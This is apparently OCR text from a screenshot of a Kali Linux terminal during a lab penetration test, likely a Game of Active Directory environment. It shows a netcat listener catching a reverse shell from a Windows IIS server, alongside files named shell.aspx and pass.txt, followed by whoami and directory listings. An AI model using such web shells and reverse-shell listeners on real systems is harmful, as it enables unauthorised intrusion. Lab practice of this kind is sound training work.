 1 2 3 4 2 20:54
kali@kali: ~/Desktop/GOADL
kali@kali: ~/Desktop/GOADL 172x40
┌──(kali㉿kali)-[~/Desktop/GOADL]
└─$ ls
nmap_150.log nmap_151.log nmap_152.log notes.txt pass.txt shell.aspx users users.txt www
┌──(kali㉿kali)-[~/Desktop/GOADL]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.152] 49828
Spawn Shell...
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\defaultapppool
c:\windows\system32\inetsrv>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
c:\windows\system32\inetsrv>dir
dir
Volume in drive C is Windows 2019
Volume Serial Number is BA49-CE42
Directory of c:\windows\system32\inetsrv
11/07/2024 08:32 AM <DIR> .
11/07/2024 08:32 AM <DIR> ..
11/07/2024 01:58 AM <DIR> 0409
11/07/2024 01:58 AM 252,928 abocomp.dll
11/07/2024 01:58 AM 324,608 adsiis.dll
05/11/2021 08:48 PM 119,808 appcmd.exe
09/14/2018 11:14 PM 3,810 appcmd.xml
11/07/2024 01:56 AM 181,760 AppHostNavigators.dll
11/07/2024 02:13 AM 80,896 apphostsvc.dll
05/11/2021 08:48 PM 406,016 appobj.dll
05/11/2021 08:48 PM 504,320 asp.dll
05/11/2021 08:48 PM 22,196 asp.mof